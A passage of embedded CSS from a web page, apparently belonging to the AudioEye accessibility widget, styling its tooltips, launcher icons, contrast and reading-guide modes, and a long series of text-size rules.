        .ae-ir-highlight {
            -webkit-animation: yellow-fade 1s ease-out 1;
            -moz-animation: yellow-fade 1s ease-out 1;
            -ms-animation: yellow-fade 1s ease-out 1;
            animation: yellow-fade 1s ease-out 1
        }
        
        span.ae-ir-textnode,
        span.ae-textnode-span {
            display: inline!important;
            float: none!important
        }
        
        @-webkit-keyframes yellow-fade {
            0% {
                background: rgba(155, 202, 57, .5)
            }
            100% {
                background: 0 0
            }
        }
        
        @-moz-keyframes yellow-fade {
            0% {
                background: rgba(155, 202, 57, .5)
            }
            100% {
                background: 0 0
            }
        }
        
        @-ms-keyframes yellow-fade {
            0% {
                background: rgba(155, 202, 57, .5)
            }
            100% {
                background: 0 0
            }
        }
        
        @keyframes yellow-fade {
            0% {
                background: rgba(155, 202, 57, .5)
            }
            100% {
                background: 0 0
            }
        }
        
        .ae-active-wrap-overlay {
            position: absolute;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            z-index: 2147483647
        }
        
        #ae-modal-overlay {
            position: fixed;
            z-index: 9000;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-color: rgba(0, 0, 0, .6)
        }
        
        .ae-carousel-popup {
            display: none
        }
        
        .ae-spaceabove,
        .spaceabove {
            margin-top: 12px!important
        }
        
        .ae-marginleft {
            margin-left: 12px!important
        }
        
        #ae_bar_cycle {
            display: none
        }
        
        .ae-coachmark {
            display: none;
            position: absolute;
            width: 28px;
            height: 28px;
            top: -42px;
            left: calc(50% - 14px);
            background: green!important;
            text-align: center;
            border-radius: 50% 50% 50% 0;
            transform: rotate(-45deg)
        }
        
        #ae_app .ae-coachmark-text {
            display: none;
            position: absolute;
            font-size: 20px;
            line-height: 12px;
            color: #fff;
            font-weight: 700;
            top: -35px;
            left: calc(50% - 6px)
        }
        
        .ae-accessible-pdf-link,
        .tipsy {
            font-size: 10px;
            position: absolute;
            padding: 5px
        }
        
        .ae-tipsy {
            z-index: 2147483647!important
        }
        
        .tipsy-inner {
            background-color: #000;
            color: #fff;
            max-width: 200px;
            padding: 5px 8px 4px 8px;
            text-align: center;
            -webkit-font-smoothing: subpixel-antialiased
        }
        
        .tipsy-inner {
            border-radius: 3px;
            -moz-border-radius: 3px;
            -webkit-border-radius: 3px
        }
        
        .tipsy-arrow {
            position: absolute;
            width: 0;
            height: 0;
            line-height: 0;
            border: 5px dashed #000
        }
        
        .tipsy-arrow-n {
            border-bottom-color: #000;
            transform-origin: center top;
            transform: translateX(-50%) rotate(-180deg)
        }
        
        .tipsy-arrow-s {
            border-top-color: #000
        }
        
        .tipsy-arrow-e {
            border-left-color: #000
        }
        
        .tipsy-arrow-w {
            border-right-color: #000
        }
        
        .tipsy-n .tipsy-arrow {
            top: 0;
            left: 50%;
            margin-left: -5px;
            border-bottom-style: solid;
            border-top: none;
            border-left-color: transparent;
            border-right-color: transparent
        }
        
        .tipsy-nw .tipsy-arrow {
            top: 0;
            left: 22px;
            border-bottom-style: solid;
            border-top: none;
            border-left-color: transparent;
            border-right-color: transparent
        }
        
        .tipsy-ne .tipsy-arrow {
            top: 0;
            right: 10px;
            border-bottom-style: solid;
            border-top: none;
            border-left-color: transparent;
            border-right-color: transparent
        }
        
        .tipsy-s .tipsy-arrow {
            bottom: 0;
            left: 50%;
            margin-left: -5px;
            border-top-style: solid;
            border-bottom: none;
            border-left-color: transparent;
            border-right-color: transparent
        }
        
        .tipsy-sw .tipsy-arrow {
            bottom: 0;
            left: 10px;
            border-top-style: solid;
            border-bottom: none;
            border-left-color: transparent;
            border-right-color: transparent
        }
        
        .tipsy-se .tipsy-arrow {
            bottom: 0;
            right: 10px;
            border-top-style: solid;
            border-bottom: none;
            border-left-color: transparent;
            border-right-color: transparent
        }
        
        .tipsy-e .tipsy-arrow {
            top: 50%;
            right: -5px;
            width: 10px;
            margin-top: -5px;
            border-left-style: solid;
            border-right: none;
            border-top-color: transparent;
            border-bottom-color: transparent;
            transform: rotate(-90deg);
            text-align: left!important
        }
        
        .tipsy-w .tipsy-arrow {
            left: -5px;
            top: 50%;
            width: 10px;
            margin-top: 5px;
            border-right-style: solid;
            border-left: none;
            border-top-color: transparent;
            border-bottom-color: transparent;
            transform: rotate(90deg);
            text-align: left!important
        }
        
        .ae-accessible-pdf-link,
        .ae-tipsy {
            font-family: Lato, sans-serif;
            position: fixed!important;
            background: #fff;
            border: 1px solid #768090;
            border-radius: 3px;
            max-width: 370px;
            padding: 6px 10px;
            width: auto;
            height: auto;
            letter-spacing: normal!important;
            line-height: normal!important
        }
        
        .ae-accessible-pdf-link .tipsy-arrow,
        .ae-tipsy .tipsy-arrow {
            border: 0 none;
            margin-left: 0!important
        }
        
        .ae-accessible-pdf-link.tipsy-sw .tipsy-arrow,
        .ae-tipsy.tipsy-sw .tipsy-arrow {
            left: 20px!important
        }
        
        .ae-accessible-pdf-link.tipsy-se .tipsy-arrow,
        .ae-tipsy.tipsy-se .tipsy-arrow {
            right: 19px!important
        }
        
        .ae-accessible-pdf-link .tipsy-inner,
        .ae-tipsy .tipsy-inner {
            background: 0 none;
            color: #353e47;
            font-size: 18px;
            padding: 0 0 2px 2px!important;
            line-height: 24px;
            max-width: 340px!important;
            width: 100%;
            position: relative;
            top: 0
        }
        
        .ae-accessible-pdf-link small,
        .ae-tipsy small {
            font-size: 18px;
            font-weight: 100;
            color: #676d78
        }
        
        .ae-accessible-pdf-link .tipsy-arrow-inner:after,
        .ae-accessible-pdf-link .tipsy-arrow-inner:before,
        .ae-tipsy .tipsy-arrow-inner:after,
        .ae-tipsy .tipsy-arrow-inner:before {
            top: 100%;
            border: solid transparent;
            content: " ";
            height: 0;
            width: 0;
            position: absolute;
            pointer-events: none
        }
        
        .ae-accessible-pdf-link .tipsy-arrow-inner:after,
        .ae-tipsy .tipsy-arrow-inner:after {
            border-color: rgba(255, 255, 255, 0);
            border-top-color: #fff;
            border-width: 10px;
            margin-left: -10px
        }
        
        .ae-accessible-pdf-link .tipsy-arrow-inner:before,
        .ae-tipsy .tipsy-arrow-inner:before {
            border-color: rgba(57, 86, 112, 0);
            border-top-color: #768090;
            border-width: 11px;
            margin-left: -11px
        }
        
        .ae-textnode-span {
            all: initial!important;
            color: inherit!important;
            font-size: inherit!important;
            font-family: inherit!important;
            font-weight: inherit!important;
            font-style: inherit!important;
            font-stretch: inherit!important;
            font-variant-caps: inherit!important;
            font-variant-ligatures: inherit!important;
            font-variant-numeric: inherit!important;
            line-height: inherit!important;
            letter-spacing: inherit!important;
            text-transform: inherit!important
        }
        
        .ae-mobile-no-gesture {
            display: none!important
        }
        
        body.ae-device-mobile:not(.ae-player) .ae-mobile-no-gesture,
        body[data-audioeye-device-mobile]:not([data-audioeye-player]) .ae-mobile-no-gesture {
            display: block!important
        }
        
        body .ae-mobile-only {
            display: none!important
        }
        
        body.ae-device-mobile .ae-mobile-only,
        body[data-audioeye-device-mobile] .ae-mobile-only {
            display: block!important
        }
        
        .ae-device-mobile .ae-no-gesture,
        .ae-device-mobile:not(.ae-player) .ae-gesture-info,
        [data-audioeye-device-mobile] .ae-no-gesture,
        [data-audioeye-device-mobile]:not([data-audioeye-player]) .ae-gesture-info {
            display: none!important
        }
        
        @media (max-width:900px) {
            .ae-accessible-pdf-link .tipsy-inner,
            .ae-accessible-pdf-link small,
            .ae-tipsy .tipsy-inner,
            .ae-tipsy small {
                font-size: 14px
            }
        }
        
        @media (max-width:500px) {
            body.ae-lite-reader,
            body.ae-player,
            body.ae-reader,
            body.ae-voice,
            body[data-audioeye-lite-reader],
            body[data-audioeye-player],
            body[data-audioeye-voice] {
                padding-bottom: 45px!important
            }
            #ae_bar_cycle {
                width: 60px;
                height: 60px;
                background: #1f262f!important;
                position: absolute;
                top: 0;
                right: 3px;
                border-top-left-radius: 5px;
                border-top-right-radius: 5px
            }
            svg.ae-icon-transfer {
                display: inline-block;
                fill: currentColor;
                height: 20px;
                left: 12px;
                position: absolute;
                top: 12px;
                transform: rotate(90deg);
                width: 20px;
                cursor: pointer;
                border: solid 2px transparent!important
            }
            svg.ae-icon-transfer:focus,
            svg.ae-icon-transfer:hover {
                border-color: #fff!important;
                border-radius: 3px;
                box-shadow: 0 0 5px #fff;
                fill: #fff
            }
            svg.ae-icon-transfer:active {
                background-color: #575e68!important;
                box-shadow: none;
                width: 20px
            }
            #ae_app .ae-module[data-tab] {
                z-index: 10
            }
            #ae_app .ae-module[data-tab="1"] {
                background: #4b5158!important;
                left: -7px;
                top: -7px;
                z-index: 9
            }
            #ae_app .ae-module[data-tab="2"] {
                background: #787c82!important;
                left: -14px;
                top: -14px;
                z-index: 8
            }
            body.ae-lite-reader #ae_module_controlbar,
            body.ae-pdf-reader #ae_module_controlbar,
            body.ae-player #ae_module_controlbar,
            body.ae-reader #ae_module_controlbar,
            body.ae-voice #ae_module_controlbar,
            body[data-audioeye-lite-reader] #ae_module_controlbar,
            body[data-audioeye-player] #ae_module_controlbar,
            body[data-audioeye-voice] #ae_module_controlbar {
                height: 45px;
                width: calc(100% - 45px)
            }
            #ae_module_controlbar .ae-module {
                position: absolute;
                top: 0;
                left: 0;
                width: calc(100% - 3px)
            }
            #ae_module_controlbar .ae-module[data-tab] {
                width: calc(100% - 49px)
            }
            #ae_app .ae-module-controls {
                font-size: 17px;
                height: 45px
            }
            #ae_bar_cycle {
                width: 44px;
                height: 45px
            }
            #ae_app .ae-controlbar-exitbtn {
                font-size: 14px!important
            }
            .ae-accessible-pdf-link .tipsy-inner,
            .ae-tipsy .tipsy-inner {
                max-width: 260px!important
            }
            .ae-accessible-pdf-link .tipsy-inner,
            .ae-accessible-pdf-link small,
            .ae-tipsy .tipsy-inner,
            .ae-tipsy small {
                font-size: 12px
            }
        }
    </style>
    <style type="text/css">
        @font-face {
            font-family: launcher_icons_v2;
            src: url([data-uri]), url(https://wsv3cdn.audioeye.com/v2/build/d102b729d9009fe7149b0cc718c22a28.ttf), url(https://wsv3cdn.audioeye.com/v2/build/90ef685bfb708908b5bd3e3fe4bcbd0c.woff)
        }
        
        #ae_launcher [class*=' ae-icon-launcher'],
        #ae_launcher [class*=' ae-icon-launcher'] [class*=' path'],
        #ae_launcher [class^=ae-icon-launcher] {
            font-family: launcher_icons_v2!important;
            speak: none;
            font-style: normal;
            font-weight: 400;
            font-variant: normal;
            text-transform: none;
            line-height: 1;
            font-size: 44px;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale
        }
        
        #ae_launcher span.icomoon-cta {
            font-size: 44px
        }
        
        #ae_app .a11y-icon-figure-and-border {
            color: #fff
        }
        
        #ae_app .a11y-icon-background {
            color: #1275b3
        }
        
        #ae_app .ae-icon-launcher-universalaccess .path1 {
            position: absolute
        }
        
        .ae-icon-launcher-universalaccess .path1:before {
            content: '\e90c';
            color: inherit
        }
        
        #ae_app .ae-icon-launcher-universalaccess .path2 {
            position: absolute
        }
        
        .ae-icon-launcher-universalaccess .path2:before {
            content: '\e90d';
            color: inherit
        }
        
        html[data-audioeye-lr-c_big] .ae-icon-launcher-universalaccess .path2:before,
        html[data-audioeye-lr-colorshift_setting] .ae-icon-launcher-universalaccess .path2:before,
        html[data-audioeye-lr-contrast_setting] .ae-icon-launcher-universalaccess .path2:before,
        html[data-audioeye-lr-disable_animations] .ae-icon-launcher-universalaccess .path2:before,
        html[data-audioeye-lr-display_alt_desc] .ae-icon-launcher-universalaccess .path2:before,
        html[data-audioeye-lr-font_setting] .ae-icon-launcher-universalaccess .path2:before,
        html[data-audioeye-lr-hlt] .ae-icon-launcher-universalaccess .path2:before,
        html[data-audioeye-lr-k] .ae-icon-launcher-universalaccess .path2:before,
        html[data-audioeye-lr-memph] .ae-icon-launcher-universalaccess .path2:before,
        html[data-audioeye-lr-rg] .ae-icon-launcher-universalaccess .path2:before,
        html[data-audioeye-lr-space_setting] .ae-icon-launcher-universalaccess .path2:before,
        html[data-audioeye-lr-text_size_setting] .ae-icon-launcher-universalaccess .path2:before {
            content: '\e910'
        }
        
        #ae_launcher.ae-active {
            display: inline-block!important
        }
        
        #ae_launcher {
            cursor: pointer;
            display: none;
            margin: 0;
            position: fixed;
            text-align: center;
            z-index: 20000
        }
        
        #ae_launcher>button:focus {
            outline: 2px solid #7119e1!important;
            outline-offset: 2px!important;
            -webkit-border-radius: 8px;
            -moz-border-radius: 8px;
            border-radius: 8px;
            z-index: 100000!important
        }
        
        html[data-audioeye-lr-k] #ae_launcher>button:focus {
            outline: 4px solid #7119e1!important;
            outline-offset: 2px!important;
            z-index: 100000!important
        }
        
        #ae_launcher.ae-cta-position-preset-right-lower {
            bottom: 24px;
            right: 24px
        }
        
        #ae_launcher.ae-cta-position-preset-right-lower .ae-left {
            right: 57px;
            top: 5px
        }
        
        #ae_launcher.ae-cta-position-preset-right-mid-lower {
            bottom: 150px;
            right: 24px
        }
        
        #ae_launcher.ae-cta-position-preset-right-mid-lower .ae-left {
            right: 57px;
            top: 5px
        }
        
        #ae_launcher.ae-cta-position-preset-right-middle {
            bottom: calc(50vh - 56px);
            right: 24px
        }
        
        #ae_launcher.ae-cta-position-preset-right-middle .ae-left {
            right: 57px;
            top: 5px
        }
        
        #ae_launcher.ae-cta-position-preset-right-mid-upper {
            top: 150px;
            right: 24px
        }
        
        #ae_launcher.ae-cta-position-preset-right-mid-upper .ae-left {
            right: 57px;
            top: 5px
        }
        
        #ae_launcher.ae-cta-position-preset-right-upper {
            top: 75px;
            right: 24px
        }
        
        #ae_launcher.ae-cta-position-preset-right-upper .ae-left {
            right: 57px;
            top: 5px
        }
        
        #ae_launcher.ae-cta-position-preset-left-lower {
            bottom: 24px;
            left: 24px
        }
        
        #ae_launcher.ae-cta-position-preset-left-lower .ae-left {
            top: 5px;
            left: 55px
        }
        
        #ae_launcher.ae-launcher-hover .ae-left {
            position: absolute;
            background-color: #fff!important;
            font-size: 14px;
            color: #3e7397!important;
            width: auto;
            -webkit-border-radius: 4px;
            -moz-border-radius: 4px;
            border-radius: 4px;
            display: flex!important;
            align-items: center;
            border-color: #3e7397!important;
            border-width: 1px!important;
            border-style: solid!important;
            padding: 10px
        }
        
        #ae_launcher.ae-launcher-hover .ae-left span {
            white-space: nowrap
        }
        
        #ae_launcher .icomoon-cta {
            line-height: 1!important;
            left: 0
        }
        
        #ae_launcher .icomoon-wrapper {
            color: #395670;
            display: block;
            width: 44px;
            height: 44px;
            vertical-align: top
        }
        
        #ae_launcher .icomoon-wrapper div {
            position: relative;
            width: 44px;
            height: 44px
        }
        
        #ae_app .ae-initial-cta {
            border: 0 none!important;
            box-shadow: none!important;
            position: absolute;
            padding: 0;
            top: 0;
            left: 0;
            margin: 0!important;
            font-size: 44px;
            height: 44px;
            width: 44px
        }
        
        .ae-lang-sv-se #ae_launcher.ae-launcher-hover .ae-left,
        .ae-lang-sv-se #ae_launcher.ae-launcher-hover .ae-left-wider,
        [data-audioeye-lang=sv-se] #ae_launcher.ae-launcher-hover .ae-left,
        [data-audioeye-lang=sv-se] #ae_launcher.ae-launcher-hover .ae-left-wider {
            width: auto;
            min-width: 110px;
            max-width: 180px
        }
        
        body.ae-toolbar .ae-rotor-a:focus {
            outline: 4px solid #7119e1!important;
            outline-offset: 2px!important;
            z-index: 100000!important
        }
        
        @media (max-height:500px) {
            #ae_launcher.ae-cta-position-preset-right-lower {
                bottom: 18px
            }
            #ae_launcher.ae-cta-position-preset-right-mid-lower {
                bottom: 60px;
                right: 10px
            }
            #ae_launcher.ae-cta-position-preset-right-mid-upper {
                top: 60px;
                right: 10px
            }
            #ae_launcher.ae-cta-position-preset-right-upper {
                top: 18px;
                right: 10px
            }
            #ae_launcher.ae-cta-position-preset-left-lower {
                bottom: 18px;
                left: 10px
            }
        }
        
        @media print {
            #ae_launcher.ae-active {
                display: none!important
            }
        }
    </style>
    <style type="text/css">
        @font-face {
            font-family: opendyslexicregular;
            src: url(https://wsv3cdn.audioeye.com/v2/build/6d1ff49ea4126c2f0d6a7a2ac8122740.eot);
            src: url(https://wsv3cdn.audioeye.com/v2/build/6d1ff49ea4126c2f0d6a7a2ac8122740.eot) format('embedded-opentype'), url(https://wsv3cdn.audioeye.com/v2/build/3bf6ac4e3c9a3ab6267bb56a7dc2606d.woff2) format('woff2'), url(https://wsv3cdn.audioeye.com/v2/build/0d698a2ef475a1ad9c04e2afed8d1975.woff) format('woff'), url(https://wsv3cdn.audioeye.com/v2/build/a3160b5d84882d315182d0d3c6048faa.ttf) format('truetype'), url(https://wsv3cdn.audioeye.com/v2/build/14961cc0e9213c493abc3618ec6a380d.svg) format('svg');
            font-weight: 400;
            font-style: normal
        }
        
        @font-face {
            font-family: Raleway;
            src: url(https://wsv3cdn.audioeye.com/v2/build/c06f8e7ad9b4adee840fd851a1b492d9.eot);
            src: url(https://wsv3cdn.audioeye.com/v2/build/c06f8e7ad9b4adee840fd851a1b492d9.eot?#iefix) format('embedded-opentype'), url(https://wsv3cdn.audioeye.com/v2/build/5143ef2345ddaa4e6c990d04b9ed2f33.woff2) format('woff2'), url(https://wsv3cdn.audioeye.com/v2/build/624153f26b35b6dc374d3c9f9bb9940c.woff) format('woff'), url(https://wsv3cdn.audioeye.com/v2/build/52c9416c04026271f0cb7be2f9f913fd.ttf) format('truetype'), url(https://wsv3cdn.audioeye.com/v2/build/972119b270e7e464b0e4e4688bae395f.svg#Raleway-Regular) format('svg');
            font-weight: 400;
            font-style: normal;
            font-display: swap
        }
        
        [class*=" ae-icon-lite-reader-"],
        [class^=ae-icon-lite-reader-] {
            color: #768090;
            font-family: lite_reader_icons!important;
            speak: none;
            font-style: normal;
            font-weight: 400;
            font-variant: normal;
            text-transform: none;
            line-height: 1;
            -webkit-font-smoothing: antialiased;
            -moz-osx-font-smoothing: grayscale
        }
        
        html[data-audioeye-lr-c_big],
        html[data-audioeye-lr-c_big] #ae_app #ae_toolbar_container *,
        html[data-audioeye-lr-c_big] * {
            cursor: url([data-uri]), url(https://wsv3cdn.audioeye.com/v2/build/bafc1df6358adc764094db250cf5a718.cur), auto!important
        }
        
        #ae_toolbar_container[data-audioeye-lr-c_big] button {
            cursor: url([data-uri]), url(https://wsv3cdn.audioeye.com/v2/build/bafc1df6358adc764094db250cf5a718.cur), auto!important
        }
        
        .ae-icon-lite-reader-line:before {
            content: "\e900"
        }
        
        .ae-icon-lite-reader-emph-mask:before {
            content: "\e906"
        }
        
        .ae-icon-lite-reader-spacing:before {
            content: "\e907"
        }
        
        .ae-icon-lite-reader-contrast:before {
            content: "\e901"
        }
        
        .ae-icon-lite-reader-cursor:before {
            content: "\e902"
        }
        
        .ae-icon-lite-reader-focus:before {
            content: "\e903"
        }
        
        .ae-icon-lite-reader-halt:before {
            content: "\e904"
        }
        
        .ae-icon-lite-reader-highlighter:before {
            content: "\e905"
        }
        
        .ae-icon-lite-reader-text:before {
            content: "\e909"
        }
        
        .ae-icon-lite-reader-tooltip:before {
            content: "\e90a";
            margin-top: 4px
        }
        
        .ae-icon-lite-reader-reset:before {
            content: "\e908";
            margin-top: 4px
        }
        
        .ae-icon-lite-reader-exit:before {
            content: "\e90c"
        }
        
        .ae-icon-lite-reader-cursor:before {
            position: relative;
            top: 3px;
            font-size: 30px;
            width: 100%
        }
        
        .ae-icon-lite-reader-spacing:before {
            font-size: 31px;
            position: relative;
            top: 4px;
            vertical-align: top
        }
        
        .audioeye-lreader-feature-active .ae-icon-lite-reader-spacing:before {
            font-size: 22px
        }
        
        #audioeye_rg_above {
            box-sizing: border-box;
            opacity: 0;
            width: 100%!important;
            min-width: 100%!important;
            position: fixed!important;
            bottom: 19px;
            top: 0;
            left: 0;
            z-index: 2147483646
        }
        
        #audioeye_rg_above.disabled {
            display: none!important
        }
        
        #audioeye_rg {
            box-sizing: border-box;
            background: #000;
            width: 100%!important;
            min-width: 100%!important;
            position: fixed!important;
            height: 12px!important;
            border: solid 3px #fff300;
            border-radius: 5px;
            top: 20px;
            left: 0;
            z-index: 2147483647
        }
        
        #audioeye_rg_below {
            box-sizing: border-box;
            opacity: 0;
            width: 100%!important;
            min-width: 100%!important;
            position: fixed!important;
            bottom: 0;
            top: 21px;
            left: 0;
            z-index: 2147483646
        }
        
        #audioeye_rg_below.disabled {
            display: none!important
        }
        
        #audioeye_memph_b,
        #audioeye_memph_t {
            box-sizing: border-box;
            background: #000;
            -webkit-backdrop-filter: blur(1px);
            backdrop-filter: blur(1px);
            opacity: .2;
            width: 100%!important;
            min-width: 100%!important;
            position: fixed!important;
            left: 0;
            z-index: 2147483647
        }
        
        #audioeye_memph_t {
            top: 0
        }
        
        #audioeye_memph_b {
            bottom: 0
        }
        
        body iframe#ae_tooltip_on_hover {
            background-color: rgb(0, 0, 0, .85)!important;
            position: absolute!important;
            z-index: -100;
            padding: 10px;
            border: 2px solid #f5f5f5;
            box-shadow: 0 0 2px 2px #f5f5f5;
            border-radius: 8px;
            display: inline-block;
            opacity: 0
        }
        
        .data-audioeye-lr-contrast_setting_1 {
            filter: contrast(1.75)!important
        }
        
        .data-audioeye-lr-contrast_setting_2 {
            filter: grayscale(1) contrast(1.75)!important
        }
        
        .data-audioeye-lr-contrast_setting_3 {
            filter: invert(100%)!important;
            -webkit-filter: invert(100%)
        }
        
        [data-audioeye-lr-contrast_setting="1"] {
            filter: contrast(1.75)!important
        }
        
        [data-audioeye-lr-contrast_setting="2"] {
            filter: grayscale(1) contrast(1.75)!important
        }
        
        [data-audioeye-lr-contrast_setting="3"] {
            filter: invert(100%)!important;
            -webkit-filter: invert(100%)
        }
        
        body[data-audioeye-lr-force-background="1"] {
            background: #fff!important
        }
        
        [data-audioeye-lr-colorshift_setting="1"] {
            filter: hue-rotate(90deg)!important
        }
        
        .data-audioeye-lr-contrast_setting_1[data-audioeye-lr-colorshift_setting="1"],
        [data-audioeye-lr-contrast_setting="1"][data-audioeye-lr-colorshift_setting="1"] {
            filter: contrast(1.75) hue-rotate(90deg)!important
        }
        
        .data-audioeye-lr-contrast_setting_2[data-audioeye-lr-colorshift_setting="1"],
        [data-audioeye-lr-contrast_setting="2"][data-audioeye-lr-colorshift_setting="1"] {
            filter: grayscale(1) contrast(1.75) hue-rotate(90deg)!important
        }
        
        .data-audioeye-lr-contrast_setting_3[data-audioeye-lr-colorshift_setting="1"],
        [data-audioeye-lr-contrast_setting="3"][data-audioeye-lr-colorshift_setting="1"] {
            filter: invert(100%) hue-rotate(90deg)!important;
            -webkit-filter: invert(100%) hue-rotate(90deg)!important
        }
        
        [data-audioeye-lr-k] :focus {
            outline: 4px solid #7119e1!important;
            outline-offset: 2px!important;
            z-index: 100000!important
        }
        
        [data-audioeye-lr-k] .ae-lite-reader-item.audioeye-lreader-feature-active {
            background-color: #539041;
            color: #fff!important
        }
        
        [data-audioeye-lr-hlt='1'] h1,
        [data-audioeye-lr-hlt='1'] h2,
        [data-audioeye-lr-hlt='1'] h3,
        [data-audioeye-lr-hlt='1'] h4,
        [data-audioeye-lr-hlt='1'] h5,
        [data-audioeye-lr-hlt='1'] h6 {
            background: #fefe00!important;
            color: #000!important
        }
        
        [data-audioeye-lr-hlt='2'] a {
            background: #fefe00!important;
            color: #000!important
        }
        
        [data-audioeye-lr-hlt='3'] [role=button],
        [data-audioeye-lr-hlt='3'] button {
            background: #fefe00!important;
            color: #000!important
        }
        
        [data-audioeye-lr-hlt] button :not(.a11y-icon-background):not(.a11y-icon-figure-and-border) {
            color: #000!important
        }
        
        [data-audioeye-lr-hlt="4"] [role=button],
        [data-audioeye-lr-hlt="4"] a,
        [data-audioeye-lr-hlt="4"] button,
        [data-audioeye-lr-hlt="4"] h1,
        [data-audioeye-lr-hlt="4"] h2,
        [data-audioeye-lr-hlt="4"] h3,
        [data-audioeye-lr-hlt="4"] h4,
        [data-audioeye-lr-hlt="4"] h5,
        [data-audioeye-lr-hlt="4"] h6 {
            background: #fefe00!important;
            color: #000!important
        }
        
        [data-audioeye-lr-textsize="12"] {
            font-size: 12px!important
        }
        
        [data-audioeye-lr-textsize="13"] {
            font-size: 13px!important
        }
        
        [data-audioeye-lr-textsize="14"] {
            font-size: 14px!important
        }
        
        [data-audioeye-lr-textsize="15"] {
            font-size: 15px!important
        }
        
        [data-audioeye-lr-textsize="16"] {
            font-size: 16px!important
        }
        
        [data-audioeye-lr-textsize="17"] {
            font-size: 17px!important
        }
        
        [data-audioeye-lr-textsize="18"] {
            font-size: 18px!important
        }
        
        [data-audioeye-lr-textsize="19"] {
            font-size: 19px!important
        }
        
        [data-audioeye-lr-textsize="20"] {
            font-size: 20px!important
        }
        
        [data-audioeye-lr-textsize="21"] {
            font-size: 21px!important
        }
        
        [data-audioeye-lr-textsize="22"] {
            font-size: 22px!important
        }
        
        [data-audioeye-lr-textsize="23"] {
            font-size: 23px!important
        }
        
        [data-audioeye-lr-textsize="24"] {
            font-size: 24px!important
        }
        
        [data-audioeye-lr-textsize="25"] {
            font-size: 25px!important
        }
        
        [data-audioeye-lr-textsize="26"] {
            font-size: 26px!important
        }
        
        [data-audioeye-lr-textsize="27"] {
            font-size: 27px!important
        }
        
        [data-audioeye-lr-textsize="28"] {
            font-size: 28px!important
        }
        
        [data-audioeye-lr-textsize="29"] {
            font-size: 29px!important
        }
        
        [data-audioeye-lr-textsize="30"] {
            font-size: 30px!important
        }
        
        [data-audioeye-lr-textsize="31"] {
            font-size: 31px!important
        }
        
        [data-audioeye-lr-textsize="32"] {
            font-size: 32px!important
        }
        
        [data-audioeye-lr-textsize="33"] {
            font-size: 33px!important
        }
        
        [data-audioeye-lr-textsize="34"] {
            font-size: 34px!important
        }
        
        [data-audioeye-lr-textsize="35"] {
            font-size: 35px!important
        }
        
        [data-audioeye-lr-textsize="36"] {
            font-size: 36px!important
        }
        
        [data-audioeye-lr-textsize="37"] {
            font-size: 37px!important
        }
        
        [data-audioeye-lr-textsize="38"] {
            font-size: 38px!important
        }
        
        [data-audioeye-lr-textsize="39"] {
            font-size: 39px!important
        }
        
        [data-audioeye-lr-textsize="40"] {
            font-size: 40px!important
        }
        
        [data-audioeye-lr-textsize="41"] {
            font-size: 41px!important
        }
        
        [data-audioeye-lr-textsize="42"] {
            font-size: 42px!important
        }
        
        [data-audioeye-lr-textsize="43"] {
            font-size: 43px!important
        }
        
        [data-audioeye-lr-textsize="44"] {
            font-size: 44px!important
        }
        
        [data-audioeye-lr-textsize="45"] {
            font-size: 45px!important
        }
        
        [data-audioeye-lr-textsize="46"] {
            font-size: 46px!important
        }
        
        [data-audioeye-lr-textsize="47"] {
            font-size: 47px!important
        }
        
        [data-audioeye-lr-textsize="48"] {
            font-size: 48px!important
        }
        
        [data-audioeye-lr-textsize="49"] {
            font-size: 49px!important
        }
        
        [data-audioeye-lr-textsize="50"] {
            font-size: 50px!important
        }
        
        [data-audioeye-lr-textsize="51"] {
            font-size: 51px!important
        }
        
        [data-audioeye-lr-textsize="52"] {
            font-size: 52px!important
        }
        
        [data-audioeye-lr-textsize="53"] {
            font-size: 53px!important
        }
        
        [data-audioeye-lr-textsize="54"] {
            font-size: 54px!important
        }
        
        [data-audioeye-lr-textsize="55"] {
            font-size: 55px!important
        }
        
        [data-audioeye-lr-textsize="56"] {
            font-size: 56px!important
        }
        
        [data-audioeye-lr-textsize="57"] {
            font-size: 57px!important
        }
        
        [data-audioeye-lr-textsize="58"] {
            font-size: 58px!important
        }
        
        [data-audioeye-lr-textsize="59"] {
            font-size: 59px!important
        }
        
        [data-audioeye-lr-textsize="60"] {
            font-size: 60px!important
        }
        
        [data-audioeye-lr-textsize="61"] {
            font-size: 61px!important
        }
        
        [data-audioeye-lr-textsize="62"] {
            font-size: 62px!important
        }
        
        [data-audioeye-lr-textsize="63"] {
            font-size: 63px!important
        }
        
        [data-audioeye-lr-textsize="64"] {
            font-size: 64px!important
        }
        
        [data-audioeye-lr-textsize="65"] {
            font-size: 65px!important
        }
        
        [data-audioeye-lr-textsize="66"] {
            font-size: 66px!important
        }
        
        [data-audioeye-lr-textsize="67"] {
            font-size: 67px!important
        }
        
        [data-audioeye-lr-textsize="68"] {
            font-size: 68px!important
        }
        
        [data-audioeye-lr-textsize="69"] {
            font-size: 69px!important
        }
        
        [data-audioeye-lr-textsize="70"] {
            font-size: 70px!important
        }
        
        [data-audioeye-lr-textsize="71"] {
            font-size: 71px!important
        }
        
        [data-audioeye-lr-textsize="72"] {
            font-size: 72px!important
        }
        
        [data-audioeye-lr-textsize="73"] {
            font-size: 73px!important
        }
        
        [data-audioeye-lr-textsize="74"] {
            font-size: 74px!important
        }
        
        [data-audioeye-lr-textsize="75"] {
            font-size: 75px!important
        }
        
        [data-audioeye-lr-textsize="76"] {
            font-size: 76px!important
        }
        
        [data-audioeye-lr-textsize="77"] {
            font-size: 77px!important
        }
        
        [data-audioeye-lr-textsize="78"] {
            font-size: 78px!important
        }
        
        [data-audioeye-lr-textsize="79"] {
            font-size: 79px!important
        }
        
        [data-audioeye-lr-textsize="80"] {
            font-size: 80px!important
        }
        
        [data-audioeye-lr-textsize="81"] {
            font-size: 81px!important
        }
        
        [data-audioeye-lr-textsize="82"] {
            font-size: 82px!important
        }
        
        [data-audioeye-lr-textsize="83"] {
            font-size: 83px!important
        }
        
        [data-audioeye-lr-textsize="84"] {
            font-size: 84px!important
        }
        
        [data-audioeye-lr-textsize="85"] {
            font-size: 85px!important
        }
        
        [data-audioeye-lr-textsize="86"] {
            font-size: 86px!important
        }
        
        [data-audioeye-lr-textsize="87"] {
            font-size: 87px!important
        }
        
        [data-audioeye-lr-textsize="88"] {
            font-size: 88px!important
        }
        
        [data-audioeye-lr-textsize="89"] {
            font-size: 89px!important
        }
        
        [data-audioeye-lr-textsize="90"] {
            font-size: 90px!important
        }
        
        [data-audioeye-lr-textsize="91"] {
            font-size: 91px!important
        }
        
        [data-audioeye-lr-textsize="92"] {
